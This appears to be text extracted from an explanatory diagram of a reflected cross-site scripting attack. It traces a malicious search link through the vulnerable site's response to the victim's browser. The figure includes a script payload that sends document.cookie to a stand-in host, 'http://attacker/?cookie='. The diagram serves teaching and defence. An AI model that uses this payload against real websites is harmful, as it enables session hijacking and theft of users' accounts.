 Attacker Domain
(Cookie grabber file)
Attacker Browser
Website
vulnerable to
XSS attack
1. Check the link:
http://website /search?
keyword =<script>-…</script>
3.
HTTP
200
OK
2. GET
http://website/search?key
word=<script>...</script>
4. GET
http://attacker/?
cookie=sensitive data
Victim Browser
Website Response:
<html><body> You searched for: <script>
document.location = “http://attacker/?cookie=”
+document.cookie
</script> </body></html>